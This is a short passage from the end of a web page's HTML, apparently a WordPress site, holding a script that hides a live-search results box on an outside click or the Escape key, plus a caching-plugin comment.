document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.76119995117188 seconds, on 22-01-26 8:01:38 --><!-- need to refresh to see cached version -->